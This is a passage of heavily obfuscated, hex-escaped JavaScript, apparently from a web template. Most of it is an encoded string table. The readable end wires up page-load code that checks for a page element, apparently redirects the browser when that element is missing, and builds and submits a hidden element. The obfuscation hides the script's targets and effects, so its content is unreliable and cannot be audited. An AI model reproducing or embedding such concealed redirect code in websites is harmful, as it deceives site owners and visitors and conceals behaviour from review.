\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x24\x28\x31\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x43\x28\x29\x7b\x31\x59\x28\x43\x28\x29\x7b\x7a\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x76\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x31\x58\x29\x7d\x29\x3b\x31\x76\x5b\x61\x5b\x36\x5d\x5d\x3d\x43\x28\x29\x7b\x31\x78\x20\x49\x3d\x31\x66\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x49\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x43\x28\x29\x7b\x24\x28\x61\x5b\x31\x47\x5d\x29\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x43\x28\x29\x7b\x24\x28\x31\x42\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x43\x28\x49\x2c\x53\x29\x7b\x78\x20\x53\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x63\x5d\x2c\x61\x5b\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x43\x28\x49\x2c\x53\x29\x7b\x78\x20\x53\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x51\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x2c\x43\x28\x31\x77\x2c\x6e\x29\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x6a\x5d\x2c\x61\x5b\x52\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x72\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x63\x5d\x2c\x61\x5b\x52\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x29\x7b\x78\